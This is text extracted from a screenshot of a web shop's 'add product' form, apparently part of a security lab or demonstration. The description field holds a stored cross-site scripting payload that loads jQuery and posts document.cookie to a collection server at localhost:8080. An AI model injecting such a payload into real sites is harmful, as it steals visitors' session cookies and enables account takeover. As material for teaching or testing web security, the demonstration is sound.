 Add your own product
bar
20
€
Browse... discount.jpg
Condition:
Category:
Mint
Bar furniture
Great discount on bar furniture
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>
$.post("http://localhost:8080/", {
cookies: document.cookie
},function() {});
</script>
Add product